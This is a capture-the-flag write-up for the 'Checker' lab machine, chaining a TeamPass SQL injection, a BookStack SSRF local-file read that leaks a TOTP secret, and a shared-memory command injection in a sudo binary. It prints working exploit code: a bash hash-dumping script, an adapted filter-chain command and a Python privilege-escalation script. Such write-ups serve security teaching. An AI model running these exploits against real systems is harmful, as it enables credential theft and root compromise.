Checker
Checker is a hard difficulty Linux machine that involves exploiting BookStack, TeamPass and a custom sudo binary.
About

Difficulty: Hard
OS: Linux
Release date: 2025-02-22
Authors: 0xyassine
Summary
Using an SQL injection in TeamPass we get access to a user account and can read the user’s BookStack and part of the SSH credentials. Abusing a LFR vulnerability in BookStack we get access to the 2nd factor needed for SSH login. With a shell, we can abuse a custom sudo binary by replacing the shared memory it uses and injecting a command to get root access.
Recon
Besides the usual ports 80 and 22, nmap also shows another Apache instance on port 8080.
1
2
3
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    syn-ack ttl 63 Apache httpd
8080/tcp open  http    syn-ack ttl 63 Apache httpd

Port 80 redirects to checker.htb. After adding it to our hosts file we see a BookStack login page.
There is no visible version information, but the script include near the bottom of the source code reveals it:
1
<script src="http://checker.htb/dist/app.js?version=v23.10.2" nonce="AJYZ04YS6YdDCL9QXyuX11Hj"></script>
BookStack 23.10.2.

Port 8080 is running TeamPass.
 We cannot directly figure out the TeamPass version but there are hints that it might be a bit outdated, such as the copyright in this file:
http://checker.htb:8080/includes/js/functions.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/*
 * Teampass - a collaborative passwords manager.
 * ---
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 *  MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 * ---
 * @project   Teampass
 * @version
 * @file      functions.js
 * ---
 * @author    Nils Laumaillé (nils@teampass.net)
 * @copyright 2009-2022 Teampass.net
 * @license   https://spdx.org/licenses/GPL-3.0-only.html#licenseText GPL-3.0
 * ---
 * @see       https://www.teampass.net
 */
A glance at the GitHub repo shows that the copyright year was updated to 2023 with version 3.0.0.22.
So it’s running <3.0.0.21.
Fuzzing for files and vhosts doesn’t show anything valuable.
TeamPass
We look at vulnerabilities for TeamPass 3.0.0.21:
https://www.cvedetails.com/version/1493842/Teampass-Teampass-3.0.0.21.html
The SQL injection looks very promising. If we follow the links on the page above we come to this article with proof of concept code.
https://huntr.com/bounties/942c015f-7486-49b1-94ae-b1538d812bc2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
if [ "$#" -lt 1 ]; then
  echo "Usage: $0 <base-url>"
  exit 1
fi

vulnerable_url="$1/api/index.php/authorize"

check=$(curl --silent "$vulnerable_url")
if echo "$check" | grep -q "API usage is not allowed"; then
  echo "API feature is not enabled :-("
  exit 1
fi

# htpasswd -bnBC 10 "" h4ck3d | tr -d ':\n'
arbitrary_hash='$2y$10$u5S27wYJCVbaPTRiHRsx7.iImx/WxRA8/tKvWdaWQ/iDuKlIkMbhq'

exec_sql() {
  inject="none' UNION SELECT id, '$arbitrary_hash', ($1), private_key, personal_folder, fonction_id, groupes_visibles, groupes_interdits, 'foo' FROM teampass_users WHERE login='admin"
  data="{\"login\":\""$inject\"",\"password\":\"h4ck3d\", \"apikey\": \"foo\"}"
  token=$(curl --silent --header "Content-Type: application/json" -X POST --data "$data" "$vulnerable_url" | jq -r '.token')
  echo $(echo $token| cut -d"." -f2 | base64 -d 2>/dev/null | jq -r '.public_key')
}

users=$(exec_sql "SELECT COUNT(*) FROM teampass_users WHERE pw != ''")

echo "There are $users users in the system:"

for i in `seq 0 $(($users-1))`; do
  username=$(exec_sql "SELECT login FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1")
  password=$(exec_sql "SELECT pw FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1")
  echo "$username: $password"
done
It works out of the box and gives us two user/hash pairs.
1
2
3
4
$ ./poc.sh http://checker.htb:8080/
There are 2 users in the system:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
Bcrypt is not easy to crack but we try anyway. Luckily, for bob there is a hit near the beginning of rockyou and we get his password:
cheerleader

Upon logging in, we see two saved passwords. mYSeCr3T_w1kI_P4sSw0rD for BookStack, and hiccup-publicly-genesis for SSH.

We try the SSH credentials but unexpectedly we are asked for a verification code.

The BookStack credentials work without MFA.
BookStack and User
There is one book about Linux security with articles about Linux basics, File permissions and Basic Backup with cp.
Let’s check cvedetails again for the bookstack version (23.10.2):
https://www.cvedetails.com/version/1787765/Bookstackapp-Bookstack-23.10.2.html
There is only one listed vulnerablity in the category SSRF. Upon again following the links, we see a mention that it can also be used to read local files.
https://fluidattacks.com/advisories/imagination/
This advisory is just showing the SSRF but on the same page we find more details from the author (search term: bookstack 23.10.2 lfr):
https://fluidattacks.com/blog/lfr-via-blind-ssrf-book-stack/
It combines the SSRF with a Blind Files Oracle technique and uses a custom version of php_filter_chains_oracle_exploit.
The author suggests the save-draft endpoint. Create a new book in BookStack, then create a new page, type some text and check your requests.
You should see a PUT request similar to this one:

You will need the marked X-CSRF-TOKEN header and the marked bookstack_session cookie for the next step.
Out of the box, filters_chain_oracle_exploit.py will just send the filter chains directly to specified target address. We will need to adapt it to send it in the format described in the advisory article.
1
<img src='data:image/png;base64,[BASE64 HERE]'/>
We can check the source code to find out where the payload is added to the http request. It’s in requestor.py in the core directory. Line 97 is where the created filter_chain is assigned to the request data.
1
data[self.parameter] = filter_chain
Adapted to the required format, it will turn into something like this:
1
data[self.parameter] = f'<img src=\'data:image/png;base64,{__import__("base64").b64encode(filter_chain.encode()).decode()}\'/>'
Time to try it out. The command should look like this with the cookies / tokens from your actual request
1
python3 filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/8/save-draft' --file '/etc/passwd' --verb PUT --parameter html --headers '{"X-CSRF-TOKEN":"hRttBfTUD0yhJJiCfrb1OUgbyylQSOzrhTUTwGY8","Content-Type":"application/x-www-form-urlencoded","Cookie":"bookstack_session=eyJpdiI6IlQrUDk4QTlSVThpMVFYV2k0djRXbkE9PSIsInZhbHVlIjoibTJ4SUlwNUkwS2xhVUE4ckRvZnFhdU5Gd3k0NW51TG9vWE5qaXdYL0tDV3RBUlVzN3QzanRWcmF3UWZHMzFvVmZ5WkZYQk1NRlNPaGt2SktnQnBFYSt4bTE5R3NTNG13Q0llZGRYcmJpMUdRTmtCd29ieWpZTEU5ZG1IYWsyUE4iLCJtYWMiOiIxNjgyMmEyMjIxMjg5MDBjYTc3OWQ4MDQwYTkwZjdkMWY2ZmE3ZDA4MWRmZjVhMTIxYTIyZmIzNjUzNzU1MWM1IiwidGFnIjoiIn0%3D"}'
The output should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[*] The following URL is targeted : http://checker.htb/ajax/page/8/save-draft
[*] The following local file is leaked : /etc/passwd
[*] Running PUT requests
[*] Additionnal headers used : {"X-CSRF-TOKEN":"hRttBfTUD0yhJJiCfrb1OUgbyylQSOzrhTUTwGY8","Content-Type":"application/x-www-form-urlencoded","Cookie":"bookstack_session=eyJpdiI6IlQrUDk4QTlSVThpMVFYV2k0djRXbkE9PSIsInZhbHVlIjoibTJ4SUlwNUkwS2xhVUE4ckRvZnFhdU5Gd3k0NW51TG9vWE5qaXdYL0tDV3RBUlVzN3QzanRWcmF3UWZHMzFvVmZ5WkZYQk1NRlNPaGt2SktnQnBFYSt4bTE5R3NTNG13Q0llZGRYcmJpMUdRTmtCd29ieWpZTEU5ZG1IYWsyUE4iLCJtYWMiOiIxNjgyMmEyMjIxMjg5MDBjYTc3OWQ4MDQwYTkwZjdkMWY2ZmE3ZDA4MWRmZjVhMTIxYTIyZmIzNjUzNzU1MWM1IiwidGFnIjoiIn0%3D"}
c 1
cm 2
cm9 3
cm9v 4
cm9vd 5
cm9vdD 6
cm9vdDp 7
  [*] File leak gracefully stopped.
[+] File /etc/passwd was partially leaked
cm9vdDp
b'root:'
If you get errors and all parameters are correct, restarting the instance or switching VPN has worked for some people.
So the exploit works but we find that it’s quite slow. Even reading /etc/passwd is taking a very long time.
Reading the flag from /home/reader/user.txt also doesn’t work.
It seems likely that we need a way to get past the verification code step and leak the authenticator secret for SSH login.
Some LLM assisted research tells us that there are three major products commonly used to achieve such a SSH setup:
- Google Authenticator
- FreeOTP
- Authy
Authy and FreeOTP store their secrets in inaccessible system files but Google Authenticator stores it in .google_authenticator in the user home directory.
Unfortunately we are not able to read it.
We remember the BookStack page about linux backups:
http://checker.htb/books/linux-security/page/basic-backup-with-cp
Such a script is actually used on the machine. Because of the flag --no-preserve=mode,ownership, the backup files will have default permissions and we can read them.
The target path is /backup/home_backup/home/reader/.google_authenticator
Running the LFR script with it, we get the secret DVDBRAODLCWF7I2ONA4K5LQLUE.
You can import this into Google Authenticator on your phone or your favorite password manager, such as 1Password.
There is also this web tool that works nicely: https://it-tools.tech/otp-generator
We can now log in as reader with the password from TeamPass (hiccup-publicly-genesis) and the current OTP code.
The user flag is in the home directory as usual.
Root
The path to root is clear after running sudo -l.
1
2
3
4
5
6
sudo -l
Matching Defaults entries for reader on checker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User reader may run the following commands on checker:
    (ALL) NOPASSWD: /opt/hash-checker/check-leak.sh *
1
2
3
4
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
/opt/hash-checker/check_leak "$USER_NAME"
check_leak is a binary. We can use scp or similar to get it to our attacker machine for analysis.
This is the main method in pseudo C courtsey of BinaryNinja
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
int32_t main(int32_t argc, char** argv, char** envp)
{
    char* rax = getenv("DB_HOST");
    char* rax_1 = getenv("DB_USER");
    char* rax_2 = getenv("DB_PASSWORD");
    char* rax_3 = getenv("DB_NAME");

    if (*(uint8_t*)((&argv[1] >> 3) + 0x7fff8000) != 0)
        __asan_report_load8(&argv[1]);

    char* rax_7 = argv[1];

    if ((rax == 0 || (rax_1 == 0 || (rax_2 == 0 || rax_3 == 0))))
    {
        if (*(uint64_t*)0x7fff9140 != 0)
            __asan_report_load8(&stderr);

        fwrite("Error: Missing database credenti…", 1, 0x33, stderr);
        __asan_handle_no_return();
        exit(1);
        /* no return */
    }

    if (argc != 2)
    {
        if (*(uint8_t*)((argv >> 3) + 0x7fff8000) != 0)
            __asan_report_load8(argv);

        if (*(uint64_t*)0x7fff9140 != 0)
            __asan_report_load8(&stderr);

        fprintf(stderr, "Usage: %s <USER>\n");
        __asan_handle_no_return();
        exit(1);
        /* no return */
    }

    if (rax_7 != 0)
    {
        bool rdx_12 = *(uint8_t*)((rax_7 >> 3) + 0x7fff8000);

        if (((rax_7 & 7) >= rdx_12 & rdx_12 != 0) != 0)
            __asan_report_load1(rax_7);

        if (*(uint8_t*)rax_7 != 0)
        {
            if (strlen(rax_7) > 0x14)
            {
                if (*(uint64_t*)0x7fff9140 != 0)
                    __asan_report_load8(&stderr);

                fwrite("Error: <USER> is too long. Maxim…", 1, 0x3c, stderr);
                __asan_handle_no_return();
                exit(1);
                /* no return */
            }

            char* rax_16 = fetch_hash_from_db(rax, rax_1, rax_2, rax_3, rax_7);

            if (rax_16 == 0)
                puts("User not found in the database.");
            else
            {
                if (check_bcrypt_in_file("/opt/hash-checker/leaked_hashes.…", rax_16) == 0)
                    puts("User is safe.");
                else
                {
                    puts("Password is leaked!");

                    if (*(uint64_t*)0x7fff913c != 0)
                        __asan_report_load8(&__TMC_END__);

                    fflush(__TMC_END__);
                    int32_t rax_19 = write_to_shm(rax_16);
                    printf("Using the shared memory 0x%X as …", ((uint64_t)rax_19));

                    if (*(uint64_t*)0x7fff913c != 0)
                        __asan_report_load8(&__TMC_END__);

                    fflush(__TMC_END__);
                    sleep(1);
                    notify_user(rax, rax_1, rax_2, rax_3, rax_19);
                    clear_shared_memory(rax_19);
                }

                free(rax_16);
            }

            return 0;
        }
    }

    if (*(uint64_t*)0x7fff9140 != 0)
        __asan_report_load8(&stderr);

    fwrite("Error: <USER> is not provided.\n", 1, 0x1f, stderr);
    __asan_handle_no_return();
    exit(1);
    /* no return */
}
The argument it expects is actually the TeamPass user. Of the two users we know, bob and admin, bob is giving the more interesting output:
1
2
3
4
$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0x49510 as temp location
User will be notified via bob@checker.htb
pspy helps us understand what is happening. It reports that the following command is executed:
1
mysql -u teampass_user -D teampass -s -N -e select email from teampass_users where pw = "$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy"
This is what the binary is doing:
- The hash of the user in the argument is fetched from the TeamPass database (
fetch_hash_from_db) - The hash is checked against the hashes in
/opt/hash-checker/leaked_hashes.txt - If it’s found (the case for
bobbut not foradmin), it’s written to shared memory - Sleep 1 second
- Fetch the shared memory contents, and run the command
"mysql -u %s -D %s -s -N -e \'select email from teampass_users where pw = \"%s\"\'"
The user is not actually informed.
This is a very artificial setup and the sleep makes it clear that we have to modify the shared memory in this 1 second interval.
The password in rax_15 is not sanitized and directly given to the command.
1
2
snprintf(rax_24, ((int64_t)(rax_20 + 1)), "mysql -u %s -D %s -s -N -e 'sele…", arg2, arg4, rax_15);
FILE* fp = popen(rax_24, &data_5180);
Our goal is to replace the password by something like this:
"'; chmod 4777 /bin/bash; #
gcc is available on the machine so we can write a C program to do so. We can also use python ctypes to make tweaking a bit easier.
My personal c-based solution was a mess, so I will share this nice solution from ThreatUnknown that explains the required steps. The original code and first working version was from st0rms3c.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
#!/usr/bin/env python3

import ctypes
import subprocess
import sys
from typing import List

def setup_libc_bindings() -> ctypes.CDLL:
    """Initialize libc function signatures for shared memory operations."""
    libc = ctypes.CDLL("libc.so.6")

    # Configure shared memory function signatures
    libc.shmget.argtypes = [ctypes.c_int, ctypes.c_size_t, ctypes.c_int]
    libc.shmget.restype = ctypes.c_int

    libc.shmat.argtypes = [ctypes.c_int, ctypes.c_void_p, ctypes.c_int]
    libc.shmat.restype = ctypes.c_void_p

    libc.shmdt.argtypes = [ctypes.c_void_p]
    libc.shmdt.restype = ctypes.c_int

    return libc

def get_shm_info() -> str:
    """Execute check-leak.sh and extract shared memory identifier."""
    cmd: List[str] = ["sudo", "/opt/hash-checker/check-leak.sh", "bob"]
    proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, text=True)

    # Skip first line, get shared memory info from second line
    proc.stdout.readline()  # Discard first line
    shm_info = proc.stdout.readline().strip().split(" ")[4]
    return shm_info

def exploit_shared_memory(libc: ctypes.CDLL, shm_info: str, cmd: str) -> None:
    """Exploit shared memory by injecting malicious payload."""
    MEMORY_SIZE = 0x400
    SHM_PERMISSIONS = 950  # Shared memory permissions

    # Get shared memory segment
    shm_id = libc.shmget(eval(shm_info), MEMORY_SIZE, SHM_PERMISSIONS)

    # Attach to shared memory
    attached_memory = libc.shmat(shm_id, ctypes.c_void_p(0), 0)

    # Malicious payload
    payload = f'Leaked hash detected at Sat Feb 22 23:05:15 2025 > "\' && {cmd} #'

    # Write payload to shared memory
    buffer = ctypes.create_string_buffer(payload.encode('utf-8'), MEMORY_SIZE)
    ctypes.memmove(attached_memory, buffer, len(buffer))

    # Detach from shared memory
    libc.shmdt(attached_memory)

def main() -> None:
    """Main exploitation routine."""
    try:
        if len(sys.argv) != 2:
            print(f"Usage: {sys.argv[0]} <command>")
            exit(1)
        command_to_execute = sys.argv[1]
        libc = setup_libc_bindings()
        shm_info = get_shm_info()
        exploit_shared_memory(libc, shm_info, command_to_execute)
        print("[+] Exploit completed successfully")
    except Exception as e:
        print(f"[-] Exploitation failed: {str(e)}")
        exit(1)

if __name__ == "__main__":
    main()
You can use nano on the target machine and just paste the code and run it to set the suid bit, run a reverse shell, or whatever you prefer.
1
python exploit.py "chmod 4777 /bin/bash"
Afterwards, use bash -p to get a root shell and read the flag.